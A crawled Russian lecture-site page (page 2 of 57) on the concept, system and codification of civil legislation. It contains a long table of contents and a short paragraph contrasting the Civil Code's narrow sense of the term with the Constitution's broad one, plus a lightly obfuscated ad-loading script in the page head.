

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mylect.ru/pravo/grajdanpravo/191-1-start1
body_size: 9796
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta charset="utf-8">
<script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_purity_ii/';
var isRTL = false;
</script>
<meta name="keywords" content="лекция гражданское право онлайн читать">
<meta name="description" content="Лекция по гражданскому праву&nbsp;— читать онлайн ">
<title>1.2.Понятие и система ГЗ. Кодификация ГЗ.&nbsp;— Page 2</title>
<link rel="stylesheet" href="/t3-assets/style.css" type="text/css">
<script src="/t3-assets/script.js" type="text/javascript"></script>
<script type="text/javascript">
window.addEvent('load', function() {
new JCaption('img.caption');
});
</script>
<script language="javascript" type="text/javascript">
var rightCollapseDefault='show';
var excludeModules='38';
</script>
<script language="javascript" type="text/javascript" src="/templates/ja_purity_ii/js/ja.rightcol.js"></script>
<style type="text/css">
#ja-header .main {
background-image: url();
}
</style>
<style type="text/css">
/*dynamic css*/
body.bd .main {width: 1280px;}
body.bd #ja-wrapper {min-width: 1280px;}
</style>
<link rel="shortcut icon" href="/favicon.ico">
<script>window._wsd=new function(w){let v=document,p=window,z=atob("eQ==")+atob("YUNvbnQ=")+atob("ZXh0Q2I="),krtb_=atob("eWFuZA==")+atob("ZXhfcnRi")+atob("Xw=="),l=atob("QWR2TQ==")+atob("YW5hZw==")+atob("ZXI="),f=atob("WWE=");p[z]=p[z]||[];(function(){let u=v.createElement("script");u.async=true;u.src=atob("aHR0cHM6Ly95YQ==")+atob("bmRleC5ydS9hZHMvc3lzdGVtL2NvbnRleHQuanM=");v.head.appendChild(u);})();let n=function(r){return atob("Ui0=")+atob("QS0=")+w+"-"+r;};this.t={c:atob("YmxvY2tJ")+atob("ZA=="),q:atob("cmVuZGU=")+atob("clRv"),m:atob("dHlw")+atob("ZQ=="),h:atob("cGxhdGZvcg==")+atob("bQ=="),};this.x=function(g){g[this.t.c]=n(g[this.t.c]);p[z].push(()=>{p[f].Context[l].render(g)});};this.o=function(g){let d=Object.keys(g.s).map(function(i){ return Number.parseInt(i);});d.sort(function(a,b){return b-a;});let y=v.getElementById(g.w||g.i),e=v.getElementById(g.i);for(let i=0;i<d.length;i++){if(v.documentElement.clientWidth>=d[i]){let r=g.s[d[i]];if(r===0){y.remove();return;}let s=n(r), a=krtb_+s,u=v.createElement("div");u.id=a;e.appendChild(u);this.x({[this.t.q]:a,[this.t.c]:s});return;}}y.remove();};}(12495760);</script>
<style>.ab{max-height:290px}</style>
</head>
<body id="bd" class="bd fs3 com_content">

<a name="Top" id="Top"></a>
<div id="ja-wrapper">
<div id="ja-header" class="wrap">
<div class="main">
<div class="main-inner1 clearfix">
<div class="logo-text">
<h1><a href="/" title="Лекции онлайн"><span>Лекции для студентов</span></a></h1>
<p class="site-slogan"></p>
</div> </div>
</div>
</div>
<div id="ja-mainnav" class="wrap">
<div class="main">
<div class="main-inner1 clearfix">
<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li class="mega first haschild"><a href="/bgd" class="mega first haschild" id="menu29" title="БЖД и Охрана труда"><span class="menu-title">БЖД и Охрана труда</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/bgd/bgd" class="mega first" id="menu30" title="Безопасность жизнедеятельности"><span class="menu-title">Безопасность жизнедеятельности</span></a></li><li class="mega last"><a href="/bgd/chrezvsit" class="mega last" id="menu42" title="Чрезвычайные ситуации"><span class="menu-title">Чрезвычайные ситуации</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/biblioteka" class="mega" id="menu126" title="Библиотечное дело"><span class="menu-title">Библиотечное дело</span></a></li><li class="mega haschild"><a href="/biology" class="mega haschild" id="menu117" title="Биология"><span class="menu-title">Биология</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/biology/bilogylect" class="mega first" id="menu118" title="Лекции по биологии"><span class="menu-title">Лекции по биологии</span></a></li><li class="mega"><a href="/biology/anatoomy" class="mega" id="menu119" title="Анатомия"><span class="menu-title">Анатомия</span></a></li><li class="mega last"><a href="/biology/botanika" class="mega last" id="menu121" title="Ботаника"><span class="menu-title">Ботаника</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/gidravlika" class="mega" id="menu128" title="Гидравлика и пневматика"><span class="menu-title">Гидравлика и пневматика</span></a></li><li class="mega"><a href="/hydrologiya" class="mega" id="menu105" title="Гидрология"><span class="menu-title">Гидрология</span></a></li><li class="mega"><a href="/delovoi-stil" class="mega" id="menu127" title="Деловое общение и культура"><span class="menu-title">Деловое общение и культура</span></a></li><li class="mega"><a href="/mashineparts" class="mega" id="menu72" title="Детали машин"><span class="menu-title">Детали машин</span></a></li><li class="mega"><a href="/journalist" class="mega" id="menu101" title="Журналистика"><span class="menu-title">Журналистика</span></a></li><li class="mega haschild"><a href="/informatic" class="mega haschild" id="menu16" title="Информатика"><span class="menu-title">Информатика</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/informatic/securityinformation" class="mega first" id="menu17" title="Защита информации"><span class="menu-title">Защита информации</span></a></li><li class="mega"><a href="/informatic/coding" class="mega" id="menu18" title="Программирование"><span class="menu-title">Программирование</span></a></li><li class="mega"><a href="/informatic/informatik" class="mega" id="menu19" title="Информатика"><span class="menu-title">Информатика</span></a></li><li class="mega last"><a href="/informatic/bd" class="mega last" id="menu68" title="Базы данных"><span class="menu-title">Базы данных</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/issk" class="mega haschild" id="menu98" title="Искусство"><span class="menu-title">Искусство</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/issk/archytecture" class="mega first" id="menu99" title="Архитектура"><span class="menu-title">Архитектура</span></a></li><li class="mega last"><a href="/issk/hystiskk" class="mega last" id="menu100" title="История искусств"><span class="menu-title">История искусств</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/history" class="mega haschild" id="menu7" title="История"><span class="menu-title">История</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/history/historyofrussia" class="mega first" id="menu11" title="История России"><span class="menu-title">История России</span></a></li><li class="mega"><a href="/history/historyofmiddleage" class="mega" id="menu12" title="История средних веков"><span class="menu-title">История средних веков</span></a></li><li class="mega"><a href="/history/oldworldhistory" class="mega" id="menu13" title="История древнего мира"><span class="menu-title">История древнего мира</span></a></li><li class="mega last"><a href="/history/worldhistory" class="mega last" id="menu14" title="Всемирная история"><span class="menu-title">Всемирная история</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/2011-06-03-15-41-26" class="mega haschild" id="menu23" title="Кибернетика и автоматика"><span class="menu-title">Кибернетика и автоматика</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/2011-06-03-15-41-26/tau-theory" class="mega first" id="menu24" title="ТАУ"><span class="menu-title">ТАУ</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/culturologic" class="mega" id="menu73" title="Культурология"><span class="menu-title">Культурология</span></a></li><li class="mega"><a href="/lesovodstvo" class="mega" id="menu123" title="Лесоводство"><span class="menu-title">Лесоводство</span></a></li><li class="mega haschild"><a href="/literatura" class="mega haschild" id="menu31" title="Литература"><span class="menu-title">Литература</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/literatura/foreignlit" class="mega first" id="menu32" title="Зарубежная литература"><span class="menu-title">Зарубежная литература</span></a></li><li class="mega last"><a href="/literatura/ruskliterature" class="mega last" id="menu116" title="Русская литература"><span class="menu-title">Русская литература</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/marketingpr" class="mega" id="menu80" title="Маркетинг, реклама, PR"><span class="menu-title">Маркетинг, реклама, PR</span></a></li><li class="mega haschild"><a href="/medicine" class="mega haschild" id="menu25" title="Медицина"><span class="menu-title">Медицина</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/medicine/human-phisiology" class="mega first" id="menu26" title="Физиология человека"><span class="menu-title">Физиология человека</span></a></li><li class="mega"><a href="/medicine/flu-infection-kids" class="mega" id="menu35" title="Диагностика и протоколы лечения воздушно-капельных инфекций у детей"><span class="menu-title">Диагностика и протоколы лечения воздушно-капельных инфекций у детей</span></a></li><li class="mega"><a href="/medicine/pediators" class="mega" id="menu44" title="Педиатрия"><span class="menu-title">Педиатрия</span></a></li><li class="mega last"><a href="/medicine/farm1" class="mega last" id="menu63" title="Фармакология"><span class="menu-title">Фармакология</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/managment" class="mega haschild" id="menu3" title="Менеджмент"><span class="menu-title">Менеджмент</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/managment/projectmanagment" class="mega first" id="menu33" title="Управление проектами"><span class="menu-title">Управление проектами</span></a></li><li class="mega"><a href="/managment/motivmanagment" class="mega" id="menu34" title="Мотивационный менеджмент"><span class="menu-title">Мотивационный менеджмент</span></a></li><li class="mega last"><a href="/managment/administrmanagment" class="mega last" id="menu37" title="Административынй менеджмент"><span class="menu-title">Административынй менеджмент</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/metrologia" class="mega" id="menu87" title="Метрология"><span class="menu-title">Метрология</span></a></li><li class="mega haschild"><a href="/pedagog" class="mega haschild" id="menu90" title="Педагогика"><span class="menu-title">Педагогика</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/pedagog/logoped" class="mega first" id="menu91" title="Логопедия"><span class="menu-title">Логопедия</span></a></li><li class="mega"><a href="/pedagog/socped" class="mega" id="menu95" title="Социальная педагогика"><span class="menu-title">Социальная педагогика</span></a></li><li class="mega"><a href="/pedagog/pedagogik-history" class="mega" id="menu103" title="История педагогики"><span class="menu-title">История педагогики</span></a></li><li class="mega last"><a href="/pedagog/common-pedagogik" class="mega last" id="menu104" title="Общая педагогика"><span class="menu-title">Общая педагогика</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/prompit" class="mega" id="menu108" title="Пищевая промышленность"><span class="menu-title">Пищевая промышленность</span></a></li><li class="mega haschild"><a href="/polytolog" class="mega haschild" id="menu92" title="Политология"><span class="menu-title">Политология</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/polytolog/obchee" class="mega first" id="menu94" title="Политология"><span class="menu-title">Политология</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild active"><a href="/pravo" class="mega haschild active" id="menu2" title="Право"><span class="menu-title">Право</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/pravo/obsheepravo" class="mega first" id="menu38" title="Общие лекции"><span class="menu-title">Общие лекции</span></a></li><li class="mega"><a href="/pravo/adminpravo" class="mega" id="menu39" title="Административное право"><span class="menu-title">Административное право</span></a></li><li class="mega"><a href="/pravo/ugolovnoepravo" class="mega" id="menu40" title="Уголовное право"><span class="menu-title">Уголовное право</span></a></li><li class="mega active"><a href="/pravo/grajdanpravo" class="mega active" id="menu41" title="Гражданское право"><span class="menu-title">Гражданское право</span></a></li><li class="mega"><a href="/pravo/zemel-pravo" class="mega" id="menu48" title="Земельное право"><span class="menu-title">Земельное право</span></a></li><li class="mega"><a href="/pravo/commerce-law" class="mega" id="menu49" title="Коммерческое право"><span class="menu-title">Коммерческое право</span></a></li><li class="mega"><a href="/pravo/taxeslaw" class="mega" id="menu56" title="Налоговое право"><span class="menu-title">Налоговое право</span></a></li><li class="mega last"><a href="/pravo/authorslaw" class="mega last" id="menu57" title="Авторское право"><span class="menu-title">Авторское право</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/psyhologya" class="mega haschild" id="menu4" title="Психология"><span class="menu-title">Психология</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/psyhologya/psihology" class="mega first" id="menu36" title="Общая психология"><span class="menu-title">Общая психология</span></a></li><li class="mega last"><a href="/psyhologya/psyholo" class="mega last" id="menu106" title="Подбор лекций по психологии"><span class="menu-title">Подбор лекций по психологии</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/religiya" class="mega haschild" id="menu6" title="Религия"><span class="menu-title">Религия</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/religiya/videoosipov" class="mega first" id="menu53" title="Видео лекции профессора Осипова"><span class="menu-title">Видео лекции профессора Осипова</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/sopromat" class="mega" id="menu61" title="Сопромат"><span class="menu-title">Сопромат</span></a></li><li class="mega"><a href="/social" class="mega" id="menu124" title="Социальная работа"><span class="menu-title">Социальная работа</span></a></li><li class="mega"><a href="/sociologiya" class="mega" id="menu5" title="Социология"><span class="menu-title">Социология</span></a></li><li class="mega"><a href="/stroitelstvo" class="mega" id="menu125" title="Строительство"><span class="menu-title">Строительство</span></a></li><li class="mega"><a href="/transport" class="mega" id="menu89" title="Транспорт"><span class="menu-title">Транспорт</span></a></li><li class="mega"><a href="/ugolovno" class="mega" id="menu102" title="Уголовное дело"><span class="menu-title">Уголовное дело</span></a></li><li class="mega haschild"><a href="/physics" class="mega haschild" id="menu74" title="Физика"><span class="menu-title">Физика</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/physics/mechan" class="mega first" id="menu75" title="Механика"><span class="menu-title">Механика</span></a></li><li class="mega"><a href="/physics/poluprovodnik" class="mega" id="menu77" title="Физика полупроводников"><span class="menu-title">Физика полупроводников</span></a></li><li class="mega last"><a href="/physics/electromagnetizm" class="mega last" id="menu78" title="Электричество и магнетизм"><span class="menu-title">Электричество и магнетизм</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/filosofi" class="mega haschild" id="menu27" title="Философия"><span class="menu-title">Философия</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/filosofi/textfilosofi" class="mega first" id="menu28" title="Текстовые лекции"><span class="menu-title">Текстовые лекции</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/ecology" class="mega" id="menu97" title="Экология"><span class="menu-title">Экология</span></a></li><li class="mega last haschild"><a href="/economic" class="mega last haschild" id="menu45" title="Экономика и Финансы"><span class="menu-title">Экономика и Финансы</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/economic/econom" class="mega first" id="menu46" title="Экономическая статистика"><span class="menu-title">Экономическая статистика</span></a></li><li class="mega"><a href="/economic/finance" class="mega" id="menu47" title="Финансы"><span class="menu-title">Финансы</span></a></li><li class="mega"><a href="/economic/ved" class="mega" id="menu59" title="ВЭД"><span class="menu-title">ВЭД</span></a></li><li class="mega"><a href="/economic/nalogi" class="mega" id="menu60" title="Налогообложение"><span class="menu-title">Налогообложение</span></a></li><li class="mega"><a href="/economic/buchuch" class="mega" id="menu65" title="Бухгалтерский учет"><span class="menu-title">Бухгалтерский учет</span></a></li><li class="mega"><a href="/economic/audit" class="mega" id="menu66" title="Аудит"><span class="menu-title">Аудит</span></a></li><li class="mega"><a href="/economic/bankdelo" class="mega" id="menu67" title="Банковское дело"><span class="menu-title">Банковское дело</span></a></li><li class="mega last"><a href="/economic/worldeconomic" class="mega last" id="menu96" title="Мировая экономика"><span class="menu-title">Мировая экономика</span></a></li></ul></div></div>
</div></div></li></ul>
</div> <script type="text/javascript">
var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
'bgopacity': 0,
'delayHide': 300,
'slide' : 0,
'fading' : 0,
'direction': 'down',
'action' : 'mouseover',
'tips' : false,
'duration' : 300,
'hidestyle': 'fastwhenshow'
});
</script>
</div>
</div>
</div>
<div id="ja-topsl" class="wrap">
<div class="main">
<div class="main-inner1 clearfix">
<div class="ja-box column ja-box-full" style="width: 100%;">
<div class="ja-moduletable moduletable clearfix" id="Mod89">
<div class="ja-box-ct clearfix">
<div id="a-t" class="ab"></div>
<script>(function(){_wsd.o({i:"a-t",s:{0:1}});})();</script>
</div>
</div>
</div>
<script type="text/javascript">
window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script> </div>
</div>
</div>
<div id="ja-container" class="wrap ja-r1">
<div class="main clearfix">
<div id="ja-mainbody" style="width:80%">
<div id="ja-main" style="width:100%">
<div class="inner clearfix">
<div id="system-message-container">
</div>
<div id="ja-contentwrap" class="clearfix">
<div id="ja-content" class="column" style="width:100%">
<div id="ja-current-content" class="column" style="width:100%">
<div id="ja-content-main" class="ja-content-main clearfix">
<div class="item-page clearfix">
<h2 class="contentheading">
<a href="/pravo/grajdanpravo/191-1">
Лекция по гражданскому праву. Часть 1&nbsp;— 1.2.Понятие и система ГЗ. Кодификация ГЗ.</a>
</h2>
<div id="article-index"><ul>
<li>
<a href="/pravo/grajdanpravo/191-1" class="toclink">Лекция по гражданскому праву. Часть 1</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start1" class="toclink active">1.2.Понятие и система ГЗ. Кодификация ГЗ.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start2" class="toclink">1.3.Действие граж-их законов во времени, пространстве и по лицам.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start3" class="toclink">1.4. Гражданское правоотношение и его элементы.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start4" class="toclink">1.5.Юр-кие факты ГП и их классификация.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start5" class="toclink">1.6.Правоспособность и дееспособность граждан.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start6" class="toclink">1.7.Признание гражданина безвестно отсутствующим и объявление его умершим.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start7" class="toclink">1.8.Некоммерческие организации как юр-кие лица. </a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start8" class="toclink">1.9.Учреждения как юр-кие лица</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start9" class="toclink">1.10.Право собственности юридических лиц (понятие, субъекты, объекты, способы возникновения и осуществления).</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start10" class="toclink">1.11.Понятие и признаки юридического лица. Виды юридических лиц.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start11" class="toclink">1.12.Кооперативные организации как юр-кие лица.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start12" class="toclink">1.13.Образование и прекращение юридических лиц. Правоспособность и дееспособность юридических лиц.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start13" class="toclink">1.14.Банкротство.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start14" class="toclink">1.15.Филиалы и представительства. Способы индивидуализации юридических лиц (фирменное наименование, товарный знак и т.п.).</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start15" class="toclink">1.16. Государственные и муниципальные унитарные предприятия как юр-кие лица.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start16" class="toclink">1.17. Правовое положение хозяйственных товариществ и обществ.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start17" class="toclink">1.18. Хозяйственные товарищества.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start18" class="toclink">1.19. Акционерное общество как субъект ГП.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start19" class="toclink">1.20. Участие Российской Федерации, субъектов РФ и муниципальных образований в граж-их правоотн-ях.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start20" class="toclink">1.21.Гражданско-правовое регулирование личных неимущественных отн-ий. </a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start21" class="toclink">1.22.Объекты граж-их прав (понятие и виды)</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start22" class="toclink">23.Ценные бумаги (понятие, классификация, правовой режим). </a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start23" class="toclink">1.24.Личные нематериальные блага.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start24" class="toclink">1.25.Понятие и виды сделок</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start25" class="toclink">1.26.Условия действительности сделок</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start26" class="toclink">1.27.Форма сделки и последствия ее нарушения. </a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start27" class="toclink">1.28. Недействительные сделки и их последствия</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start28" class="toclink">1.29.Осуществление и защита субъективных граж-их прав.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start29" class="toclink">1.30.Представительство и его виды. Доверенность.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start30" class="toclink">1.31.Опека и попечительство. Патронаж</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start31" class="toclink">1.32.Приостановление, перерыв и восстановление срока исковой давности.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start32" class="toclink">1.33.Понятие и виды сроков исковой давности</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start33" class="toclink">1. 34.Гражданско-правовая защита чести, достоинства и деловой репутации граждан и организаций.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start34" class="toclink">1.35.Понятие собственности и права собственности.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start35" class="toclink">1.36.Способы приобретения и прекращения права собственности.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start36" class="toclink">1.37.Право гос-ой и муниципальной собственности (понятие, содержание, субъекты, объекты, способы возникновения и осуществления).</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start37" class="toclink">1.38.Общая собственность (понятие и виды).</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start38" class="toclink">1.39.Понятие и виды вещных прав. </a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start39" class="toclink">1.40.Право собственности граждан на жилое помещение.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start40" class="toclink">1.41. Общая собственность.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start41" class="toclink">1.42.Право хозяйственного ведения и оперативного управления.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start42" class="toclink">1.43. Виндикационный иск.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start43" class="toclink">1.44. Негаторный иск.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start44" class="toclink">1.45. Приобретение права собственности по давности владения (приобретательная давность).</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start45" class="toclink">1.46. Понятие, элементы и основания возникновения обязательств.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start46" class="toclink">1.47. Понятие, содержание и виды договоров по гражданскому праву.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start47" class="toclink">1.48. Порядок заключения договоров. Разрешение преддоговорных споров.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start48" class="toclink">1.49. Публичный договор. Договор присоединения. Предварительный договор.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start49" class="toclink">1.50. Исполнение обязательств. Принципы исполнения обязательств.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start50" class="toclink">1.51. Множественность лиц и перемена лиц в обязательстве.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start51" class="toclink">1.52. Понятия и условия гражданско-правовой ответственности.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start52" class="toclink">1.53. Вина и причинная связь как условия гражданско-правовой ответственности.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start53" class="toclink">1.54. Убытки и их возмещение по гражданскому праву. Моральный вред и его компенсация.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start54" class="toclink">1.55. Способы обеспечения обязательств (понятие и классификация).</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start55" class="toclink">1.56. Залог как способ обеспечения исполнения обязательств. Задаток и удержание.</a>
</li>
<li>
<a href="/pravo/grajdanpravo/191-1-start56" class="toclink">1.57. Неустойка и ее виды. Задаток и удержание.</a>
</li>
<li>
</li>
</ul></div>
<div class="pagenavcounter">Страница 2 из 57</div>
<p></p>
<p><strong><span style="text-decoration: underline;">2.Понятие и система ГЗ. Кодификация ГЗ.</span></strong></p>
<p>Расположенные с учетом единства и дифференциации нормы ГП находят свое выражение в статьях правовых нормативных актах, кот. принято именовать источниками ГП. Указанные нормативные акты в совокупности образуют ГЗ. ГК понятие «ГЗ» использует в узком смысле: это ГК и принятые в соответствии с ним федеральные законы. Ст. 71 Конституции РФ понятие «ГЗ» используется в широком смысле: это не только законодательные, но иные нормативные акты, содержащие нормы ГЗ.</p>
